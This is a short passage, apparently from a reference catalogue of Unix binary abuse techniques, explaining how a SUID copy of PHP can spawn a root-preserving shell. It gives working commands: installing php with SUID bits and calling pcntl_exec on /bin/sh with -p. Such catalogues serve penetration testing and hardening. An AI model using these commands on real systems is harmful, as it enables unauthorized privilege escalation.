 the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which php) .
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"